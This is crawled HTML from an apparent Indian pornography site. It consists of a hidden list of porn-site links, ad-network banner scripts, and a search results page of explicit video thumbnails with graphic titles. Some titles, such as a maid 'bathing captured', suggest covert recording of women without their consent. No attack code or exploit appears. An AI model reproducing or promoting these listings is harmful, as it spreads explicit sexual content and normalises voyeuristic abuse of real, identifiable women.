<!-- <li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="far fa-heart"></i> tamil xnxx videos</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-heart"></i> xxx malayalam</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-heart"></i> Desi Porn</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-heart"></i> mallu porn</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="far fa-heart"></i> desi sex</a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="far fa-heart"></i> Pakistan XXX Tube</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-heart"></i> punjabi sex video</a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220"><i class="far fa-heart"></i> bollywood sex</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-heart"></i> indian xvideos 2021</a></li><li><a href="https://bestmalluporn.com/" data-ct="1922636081"><i class="far fa-heart"></i> best mallu porn</a></li><li><a href="https://4kmarathisex.com/" data-ct="2760740464"><i class="far fa-heart"></i> 4k marathi sex</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-heart"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-heart"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-heart"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-heart"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-heart"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-heart"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-heart"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-heart"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-heart"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-heart"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-heart"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-heart"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-heart"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-heart"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-heart"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-heart"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-heart"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-heart"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-heart"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-heart"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-heart"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-heart"></i> tamil xnxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-heart"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-heart"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-heart"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-heart"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-heart"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-heart"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-heart"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-heart"></i> pakistani porn videos</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-heart"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-heart"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-heart"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-heart"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-heart"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-heart"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-heart"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-heart"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-heart"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-heart"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-heart"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-heart"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-heart"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-heart"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-heart"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-heart"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-heart"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-heart"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-heart"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-heart"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-heart"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-heart"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-heart"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-heart"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-heart"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-heart"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-heart"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-heart"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-heart"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-heart"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-heart"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-heart"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-heart"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-heart"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-heart"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-heart"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-heart"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-heart"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-heart"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-heart"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-heart"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-heart"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-heart"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-heart"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-heart"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-heart"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-heart"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-heart"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-heart"></i> top indian sex com</a></li> -->  
                </ul>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; desibhabhi.org. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
               
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
              
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-chevron-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         

    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">

</html>




--- FILE ---
content_type: text/html
request_url: https://desibhabhi.org/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/js/functions.js
body_size: 12273
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Bhabhi - Indian aunty bathing Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Indian aunty bathing - 1000 - Fuck Girl Desi, Hindi Porn Video Site, Arab Homemade Sex Movies, Indian Sex In Youtube" />
        <link rel="alternate" hreflang="ar" href="/ar/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
 
        <link rel="canonical" href="https://desibhabhi.org/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/PoWpVXbOmMhfIPEfROs.js" type="text/javascript"></script>
        
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Desi<span>Bhabhi</span>.org</a>
                
                <span class="search-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Indian aunty bathing @ Desi Bhabhi</h1>
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:11</span>
                                </div>
                                <p>aunty romance with car driver</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733090737079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97a64abb7" src="/thumbs/79/2705852733090737079_0.jpg" alt="Indian college girl flashes her pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:30</span>
                                </div>
                                <p>Indian college girl flashes her pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5155329109522841938/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="478b6882d1570152" src="/thumbs/938/5155329109522841938_0.jpg" alt="Indian Punjabi Chubby Aunty Hot Bhabhi i. Affairs" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 33:16</span>
                                </div>
                                <p>Indian Punjabi Chubby Aunty Hot Bhabhi i. Affairs</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734759596596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9dddd7234" src="/thumbs/596/2705852734759596596_0.jpg" alt="Cute Indian Aunty exposing her Boobs , Hairy Pussy on CAM" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:50</span>
                                </div>
                                <p>Cute Indian Aunty exposing her Boobs , Hairy Pussy on CAM</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732454115539/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg" alt="Indian first time ever nude dance" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:12</span>
                                </div>
                                <p>Indian first time ever nude dance</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733960801398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ae40cc76" src="/thumbs/398/2705852733960801398_0.jpg" alt="Indian wife in kitchen" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:11</span>
                                </div>
                                <p>Indian wife in kitchen</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3956229383198025599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="36e759a9bb7b277f" src="/thumbs/599/3956229383198025599_0.jpg" alt="Indian Aunty Mumbai Escorts" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 15:51</span>
                                </div>
                                <p>Indian Aunty Mumbai Escorts</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897070135803/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751b08379fb" src="/thumbs/803/1892856897070135803_0.jpg" alt="Indian Wife Reenu Erotic Lingeire In Shower" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:50</span>
                                </div>
                                <p>Indian Wife Reenu Erotic Lingeire In Shower</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731606161939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb921e7da13" src="/thumbs/939/2705852731606161939_0.jpg" alt="Indian housewife bathing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:39</span>
                                </div>
                                <p>Indian housewife bathing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732431079154/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9531316f2" src="/thumbs/154/2705852732431079154_0.jpg" alt="Indian Blowjob" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:15</span>
                                </div>
                                <p>Indian Blowjob</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731479784679/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91a5f7ce7" src="/thumbs/679/2705852731479784679_0.jpg" alt="Indian horny girl inserting her bf big cock" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:04</span>
                                </div>
                                <p>Indian horny girl inserting her bf big cock</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734653670435/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d78d2423" src="/thumbs/435/2705852734653670435_0.v1521552660" alt="Indian Girl Shows Her Hairy Pussy For A Free Ride" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:10</span>
                                </div>
                                <p>Indian Girl Shows Her Hairy Pussy For A Free Ride</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894350141844/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510e63a994" src="/thumbs/844/1892856894350141844_0.jpg" alt="indian aunty rose panty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:22</span>
                                </div>
                                <p>indian aunty rose panty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733430710209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98ea83fc1" src="/thumbs/209/2705852733430710209_0.jpg" alt="Indian Randi wife fucked outdoor cheating wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:38</span>
                                </div>
                                <p>Indian Randi wife fucked outdoor cheating wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894447413447/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751142fe8c7" src="/thumbs/447/1892856894447413447_0.jpg" alt="Indian Bhabhi&#039;s HUGE ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:52</span>
                                </div>
                                <p>Indian Bhabhi&#039;s HUGE ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731355305284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg" alt="Indian Desi Tamil Aunty Gangbang" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:03</span>
                                </div>
                                <p>Indian Desi Tamil Aunty Gangbang</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896569415183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75192ab160f" src="/thumbs/183/1892856896569415183_0.jpg" alt="Aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:32</span>
                                </div>
                                <p>Aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4331097241944542923/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c1b25fe91c74ecb" src="/thumbs/923/4331097241944542923_0.jpg" alt="Indian 19 year old teen girlfriend bathing solo for her boyfriend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:03</span>
                                </div>
                                <p>Indian 19 year old teen girlfriend bathing solo for her boyfriend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734782771546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg" alt="Indian red hot aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:32</span>
                                </div>
                                <p>Indian red hot aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734187767212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bbc805ac" src="/thumbs/212/2705852734187767212_0.jpg" alt="Aunty touching dick in public" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:29</span>
                                </div>
                                <p>Aunty touching dick in public</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638031730541/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105a20776d" src="/thumbs/541/3824942638031730541_0.jpg" alt="my maid aunty bathing captured" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:35</span>
                                </div>
                                <p>my maid aunty bathing captured</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732753719945/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9664e3289" src="/thumbs/945/2705852732753719945_0.jpg" alt="Indian milf bitch doing cam fun with online bf-p1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:35</span>
                                </div>
                                <p>Indian milf bitch doing cam fun with online bf-p1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734424973503/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c9eb80bf" src="/thumbs/503/2705852734424973503_0.jpg" alt="Indian aunty sex with her husband" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:32</span>
                                </div>
                                <p>Indian aunty sex with her husband</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734649013516/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d746150c" src="/thumbs/516/2705852734649013516_0.jpg" alt="Indian Mature MILF showing her HUGE TITS and BIG ASS" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:00</span>
                                </div>
                                <p>Indian Mature MILF showing her HUGE TITS and BIG ASS</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894375223147/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510fe25f6b" src="/thumbs/147/1892856894375223147_0.jpg" alt="Indian Aunty 1068" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:57</span>
                                </div>
                                <p>Indian Aunty 1068</p>
                            </a>
                        </div>
                    </div>                                   
